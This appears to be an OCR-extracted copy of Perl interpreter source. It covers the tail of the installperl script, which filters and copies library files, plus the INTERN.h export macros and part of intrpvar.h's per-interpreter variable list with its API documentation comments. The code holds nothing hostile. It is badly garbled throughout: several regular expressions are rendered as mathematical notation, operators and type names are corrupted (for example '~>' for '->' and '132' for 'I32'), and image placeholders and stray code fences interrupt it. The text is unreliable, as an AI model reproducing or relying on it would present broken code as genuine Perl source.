 return if \$name =~ /^(?:cpan|instmodsh|prove|corelist|ptar|cpan2dist|cpanp|cpanp-runperl|ptardiff|ptargrep|config\_data)\z/;

# ignore the Makefiles

```
 return if $name =~ /^makefile$/i;
```
# ignore the test extensions

return if \$dir =~ m{\bXS/(?:APItest|Typemap)\b};

return if \$name =~ m{\b(?:APItest|Typemap)\.pm\$};

# ignore the build support code

return if \$name =~ /\bbuildcustomize\.pl\$/;

# ignore the demo files

return if  $\sin = \sqrt{\frac{b}{?}}$  demos?  $\log\frac{b}{.}$ 

# ignore unneeded unicore files

```
if ($dir = \gamma/\nuunicore/) {
```
if (  $\text{name} = \gamma / \text{.txtz} / \text{)}$ 

# We can ignore most, but not all .txt files

```
 return unless $name =~ /\A(?:Blocks|CaseFolding|SpecialCasing|NamedSequences)\.txt\z/;
```
## }

## else {

```
 # TestProp only needed during testing
```

```
 return if $name =~ /\ATestProp.pl\z/;
```
# we need version and \*.pl files and can skip the rest

```
return unless $name = \wedge \A(?:version|\w+\.pl)\z/;
```

```
 }
```

```
 }
```
# ignore READMEs, MANIFESTs, INSTALL docs, META.ymls and change logs.

# Changes.e2x and README.e2x are needed by enc2xs.

return if \$name =~ m{^(?:README(?:\.\w+)?)\$} && \$name ne 'README.e2x';

return if \$name =~ m{^(?:MANIFEST|META\.yml)\$};

return if \$name =~ m{^(?:INSTALL|TODO|BUGS|CREDITS)\$}i;

return if \$name =~ m{^change(?:s|log)(?:\.libnet)?\$}i;

return if \$name =~ m{^(?:SIGNATURE|PAUSE200\d\.pub)\$}; # CPAN files

return if \$name =~ m{^(?:NOTES|PATCHING)\$}; # ExtUtils files

# if using a shared perl library then ignore:

# - static library files [of statically linked extensions];

# - import library files and export library files (only present on Win32

# anyway?) and empty bootstrap files [of dynamically linked extensions].

return if \$Config{useshrplib} eq 'true' and

(\$name =~ /\$Config{\_a}\$/ or \$name =~ /\.exp\$/ or (\$name =~ /\.bs\$/ and -z \$name));

\$name = "\$dir/\$name" if \$dir ne '';

return if \$name eq 'ExtUtils/XSSymSet.pm' and !\$Is\_VMS;

my \$installlib = \$installprivlib;

if (\$dir =~ /^auto $\sqrt{}/$  ||

(\$name =~ /^(.\*)\.(?:pm|pod)\$/ && \$archpms{\$1}) ||

(\$name =~ /^(.\*)\.(?:h|lib)\$/i && (\$Is\_W32 || \$Is\_NetWare)) ||

\$name=~/^Config\_(heavy|git)\.pl\z/

) {

\$installlib = \$installarchlib;

return unless \$do\_installarchlib;

```
 } else {
```
return unless \$do\_installprivlib;

}

```
 if (-f $_) {
```

```
if (\Lambda.(?:al|ix)$/ && !($dir =~ m[^auto/(.*)$])) {
   $installlib = $installprivlib;
   #We're installing *.al and *.ix files into $installprivlib,
   #but we have to delete old *.al and *.ix files from the 5.000
   #distribution:
   #This might not work because $archname might have changed.
   unlink("$installarchlib/$name");
}
my $xname = "$installlib/$name";
$xname =~ s/^\Q$opts{destdir}\E//;
$packlist~>{$xname} = { type =>} 'file '};if ($force || compare($_, "$installlib/$name") || $opts{notify}) {
   unlink("$installlib/$name");
   mkpath("$installlib/$dir", $opts{verbose}, 0777);
```
# HP-UX (at least) needs to maintain execute permissions

# on dynamically-loaded libraries.

if (\$Is\_NetWare && !\$nwinstall) {

# Don't copy .nlp,.nlm files, doesn't make sense on Windows and also

# if copied will give problems when building new extensions.

# Has to be copied if we are installing on a NetWare server and hence

# the check !\$nwinstall

if  $(|\langle \rangle \cdot |?:\text{nlp}|\text{nlm}|\text{bs} \rangle \cdot \rangle)$  {

copy\_if\_diff(\$\_, "\$installlib/\$name")

and chmod(\$name =~ /\.(so|\$dlext)\$/o ? 0555 : 0444,

"\$installlib/\$name");

}

## } else {

```
if (copy_if_diff($_, "$installlib/$name")) {
  if ($name = \gamma \wedge (so | $dlext)$/o) {
         strip("-S", "$installlib/$name") if $^O =~ /^(rhapsody|darwin)$/;
```
chmod(0555, "\$installlib/\$name");

} else {

strip("-S", "\$installlib/\$name")

```
if ($name =~ \Lambda.a$/o and $^O =~ /^(rhapsody|darwin)$/);
```
chmod(0444, "\$installlib/\$name");

```
 }
                 }
            } #if ($Is_NetWare)
        }
   }
}
```
# Copy \$from to \$to, only if \$from is different than \$to.

# Also preserve modification times for .a libraries.

# On some systems, if you do

```
# ranlib libperl.a
```
# cp libperl.a /usr/local/lib/perl5/archlib/CORE/libperl.a # and then try to link against the installed libperl.a, you might # get an error message to the effect that the symbol table is older # than the library.

# Return true if copying occurred.

sub copy\_if\_diff {

```
 my($from,$to)=@_;
```
return 1 if ((\$^O eq 'VMS') && (-d \$from));

my \$xto = \$to;

```
 $xto =~ s/^\Q$opts{destdir}\E//;
```
my \$perlpodbadsymlink;

```
 if ($from =~ m!^pod/perl[\w-]+\.pod$! &&
```
-l \$from &&

! -e \$from) {

# Some Linux implementations have problems traversing over

# multiple symlinks (when going over NFS?) and fail to read

# the symlink target. Combine this with the fact that some

# of the pod files (the perl\$OS.pod) are symlinks (to ../README.\$OS),

# and you end up with those pods not getting installed.

```
$perlpodbadsymlink = 1;
```
}

-f \$from || \$perlpodbadsymlink || warn "\$0: \$from not found";

```
$packlist~>{$xto} = { type =>} 'file '};
```

```
 if ($force || compare($from, $to) || $opts{notify}) {
        safe_unlink($to); # In case we don't have write permissions.
        if ($opts{notify}) {
           $from = $depth . "/" . $from if $depth;
        }
        if ($perlpodbadsymlink && $from =~ m!^pod/perl(.+)\.pod$!) {
            $from = "README.$1";
        }
        copy($from, $to);
        # Restore timestamps if it's a .a library or for OS/2.
        if (!$opts{notify} && ($Is_OS2 || $to =~ /\.a$/)) {
            my ($atime, $mtime) = (stat $from)[8,9];
            utime $atime, $mtime, $to;
        }
        1;
  }
sub strip
{
  my(\textcircled{0} \text{args}) = \textcircled{0};
   return unless $dostrip;
```
my @opts;

}

```
while (@args && $args[0] =~ /^(-\w+)$/) {
      push @opts, shift @args;
 }
 foreach my $file (@args) {
```

```
if (-f $file) {
   if ($opts{verbose}) {
         print " strip " . join(' ', @opts);
         print " " if (@opts);
         print "$file\n";
   }
```
# system("strip", @opts, \$file);

```
} else {
```

```
print "# file '$file' skipped\n" if $opts{verbose};
```

```
 }
```

```
}
```

```
INTERN.h
```

```
/* INTERN.h
```
}

```
*
```

```
* Copyright (C) 1991, 1992, 1993, 1995, 1996, 1998, 2000, 2001,
```

```
* by Larry Wall and others
```

```
*
```

```
* You may distribute under the terms of either the GNU General Public
```

```
* License or the Artistic License, as specified in the README file.
```
\*

\*/

/\*

- \* EXT designates a global var which is defined in perl.h
- \* dEXT designates a global var which is defined in another
- \* file, so we can't count on finding it in perl.h
- \* (this practice should be avoided).

\*/

#undef EXT

#undef dEXT

#undef EXTCONST

#undef dEXTCONST

```
#if defined(VMS) && !defined(__GNUC__)
```
/\* Suppress portability warnings from DECC for VMS-specific extensions \*/

# ifdef \_\_DECC

# pragma message disable (GLOBALEXT,NOSHAREEXT,READONLYEXT)

# endif

```
# define EXT globaldef {"$GLOBAL_RW_VARS"} noshare
```

```
# define dEXT globaldef {"$GLOBAL_RW_VARS"} noshare
```
# define EXTCONST globaldef {"\$GLOBAL\_RO\_VARS"} readonly

# define dEXTCONST globaldef {"\$GLOBAL\_RO\_VARS"} readonly

#else

# if (defined(WIN32) && defined(\_\_MINGW32\_\_)) || defined(\_\_SYMBIAN32\_\_)

# define EXT \_\_\_declspec(dllexport)

- # define dEXT
- # define EXTCONST \_\_declspec(dllexport) const
- # define dEXTCONST const
- # else
- # ifdef \_\_cplusplus
- # define EXT
- # define dEXT
- # define EXTCONST extern const
- # define dEXTCONST const
- # else
- # define EXT
- # define dEXT
- # define EXTCONST const
- # define dEXTCONST const
- # endif
- # endif

#endif

#undef INIT

#define  $INT(x) = x$ 

#define DOINIT

intrpvar.h

/\* intrpvar.h

\*

- \* Copyright (C) 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005,
- \* 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \*/

/\*

=head1 Per-Interpreter Variables

\*/

/\* These variables are per-interpreter in threaded/multiplicity builds,

\* global otherwise.

\* Don't forget to re-run regen/embed.pl to propagate changes! \*/

/\* New variables must be added to the very end for binary compatibility.

\* XSUB.h provides wrapper functions via perlapi.h that make this

\* irrelevant, but not all code may be expected to #include XSUB.h. \*/

/\* Don't forget to add your variable also to perl\_clone()!  $*/$ 

/\* The 'I' prefix is only needed for vars that need appropriate #defines

\* generated when built with or without MULTIPLICITY. It is also used

\* to generate the appropriate export list for win32. If the variable

\* needs to be initialized, use PERLVARI.

\*

\* When building without MULTIPLICITY, these variables will be truly global.

\*

\* Important ones in the first cache line (if alignment is done right) \*/

PERLVAR(Istack sp, SV \*\*)  $/$ \* top of the stack \*/ #ifdef OP\_IN\_REGISTER PERLVAR(Iopsave, OP \*) #else PERLVAR(Iop, OP \*) /\* currently executing op \*/ #endif PERLVAR(Icurpad, SV \*\*) /\* active pad (lexicals+tmps) \*/ PERLVAR(Istack\_base, SV \*\*) PERLVAR(Istack max, SV \*\*) PERLVAR(Iscopestack, I32 \*) /\* scopes we've ENTERed \*/ /\* name of the scopes we've ENTERed. Only used with -DDEBUGGING, but needs to be present always, as -DDEUBGGING must be binary compatible with non. \*/ PERLVARI(Iscopestack\_name, const char \* \*, NULL) PERLVAR(Iscopestack ix, I32) PERLVAR(Iscopestack\_max,I32)



/\*

=for apidoc Amn|STRLEN|PL\_na

A convenience variable which is typically used with C<SvPV> when one doesn't care about the length of the string. It is usually more efficient

to either declare a local variable and use that instead or to use the

C<SvPV\_nolen> macro.

=cut

\*/



=for apidoc mn|SV\*|PL\_rs

The input record separator - C<\$/> in Perl space.

=for apidoc mn|GV\*|PL\_last\_in\_gv

The GV which was last used for a filehandle input operation. (C<< <FH> >>)

=for apidoc mn|GV\*|PL\_ofsgv

The glob containing the output field separator - C<\*,> in Perl space.

=cut

\*/





/\* float buffer \*/

PERLVAR(Isecondgv, GV \*) /\* \$b \*/

```
PERLVAR(Iefloatbuf, char *)
```
PERLVAR(Iefloatsize, STRLEN)

/\* regex stuff \*/

PERLVAR(Iscreamfirst, I32 \*)

PERLVAR(Iscreamnext, I32 \*)

PERLVAR(Ilastscream, SV \*)

PERLVAR(Ireg\_state, struct re\_save\_state)

PERLVAR(Iregdummy, regnode) /\* from regcomp.c \*/

PERLVARI(Idumpindent,U16, 4) /\* number of blanks per dump

indentation level \*/

```
PERLVAR(Iutf8locale, bool) /* utf8 locale detected */
PERLVARI(Irehash_seed_set, bool, FALSE) /* 582 hash initialized? */
```
PERLVARA(Icolors,6, char \*) /\* from regcomp.c \*/

/\*

=for apidoc Amn|peep\_t|PL\_peepp

Pointer to the per-subroutine peephole optimiser. This is a function that gets called at the end of compilation of a Perl subroutine (or equivalently independent piece of Perl code) to perform fixups of some ops and to perform small-scale optimisations. The function is called once for each subroutine that is compiled, and is passed, as sole parameter, a pointer to the op that is the entry point to the subroutine. It modifies the op tree in place.

The peephole optimiser should never be completely replaced. Rather, add code to it by wrapping the existing optimiser. The basic way to do this can be seen in L<perlguts/Compile pass 3: peephole optimization>. If the new code wishes to operate on ops throughout the subroutine's structure, rather than just at the top level, it is likely to be more convenient to wrap the L</PL\_rpeepp> hook.

 $=cut$ 

\*/

PERLVARI(Ipeepp, peep\_t, Perl\_peep)

#### /\*

=for apidoc Amn|peep\_t|PL\_rpeepp

Pointer to the recursive peephole optimiser. This is a function that gets called at the end of compilation of a Perl subroutine (or equivalently independent piece of Perl code) to perform fixups of some ops and to perform small-scale optimisations. The function is called once for each chain of ops linked through their C<op\_next> fields; it is recursively called to handle each side chain. It is passed, as sole parameter, a pointer to the op that is at the head of the chain. It modifies the op tree in place.

The peephole optimiser should never be completely replaced. Rather, add code to it by wrapping the existing optimiser. The basic way to do this can be seen in L<perlguts/Compile pass 3: peephole optimization>. If the new code wishes to operate only on ops at a subroutine's top level, rather than throughout the structure, it is likely to be more convenient to wrap the L</PL\_peepp> hook.

#### =cut

\*/

PERLVARI(Irpeepp, peep\_t, Perl\_rpeep)

## /\*

=for apidoc Amn|Perl\_ophook\_t|PL\_opfreehook

When non-C<NULL>, the function pointed by this variable will be called each time an OP is freed with the corresponding OP as the argument.

This allows extensions to free any extra attribute they have locally attached to an OP.

It is also assured to first fire for the parent OP and then for its kids.

When you replace this variable, it is considered a good practice to store the possibly previously installed hook and that you recall it inside your own.

=cut

\*/

PERLVARI(Iopfreehook, Perl\_ophook\_t, 0) /\* op\_free() hook \*/

PERLVARI(Imaxscream, 132, -1)

PERLVARI(Ireginterp\_cnt,I32, 0) /\* Whether "Regexp" was interpolated. \*/

PERLVARI(Iwatchaddr, char \*\*, 0)

PERLVAR(Iwatchok, char \*)

/\* the currently active slab in a chain of slabs of regmatch states,

\* and the currently active state within that slab \*/

PERLVARI(Iregmatch\_slab, regmatch\_slab \*, NULL) PERLVAR(Iregmatch state, regmatch state \*)

/\* Put anything new that is pointer aligned here. \*/



PERLVAR(Itainted, bool)  $/$ \* using variables controlled by \$< \*/

/\* current phase the interpreter is in \*/

PERLVARI(Iphase, enum perl\_phase, PERL\_PHASE\_CONSTRUCT)

/\* This value may be set when embedding for full cleanup \*/

/\* 0=none, 1=full, 2=full with checks \*/

/\* mod perl is special, and also assigns a meaning -1  $*/$ 

PERLVARI(Iperl\_destruct\_level, signed char, 0)

PERLVAR(Iperldb, U32)

/\* pseudo environmental stuff \*/

- PERLVAR(lorigargc, int)
- PERLVAR(Iorigargv, char \*\*)
- PERLVAR(Ienvgv, GV\*)
- PERLVAR(lincgv, GV<sup>\*</sup>)
- PERLVAR(Ihintgv, GV \*)
- PERLVAR(Iorigfilename, char \*)
- PERLVAR(Idiehook, SV \*)
- PERLVAR(Iwarnhook, SV \*)

/\* switches \*/

- PERLVAR(Ipatchlevel, SV \*)
- PERLVAR(Iapiversion, SV \*)

PERLVAR(Ilocalpatches, const char \* const \*)

PERLVARI(Isplitstr, const char \*, " ")

- PERLVAR(Iminus\_c, bool)
- PERLVAR(Iminus\_n, bool)
- PERLVAR(Iminus\_p, bool)
- PERLVAR(Iminus\_l, bool)
- PERLVAR(Iminus\_a, bool)
- PERLVAR(Iminus\_F, bool)
- PERLVAR(Idoswitches, bool)
- PERLVAR(Iminus\_E, bool)

/\*

=for apidoc mn|bool|PL\_dowarn

The C variable which corresponds to Perl's \$^W warning variable.

=cut

\*/



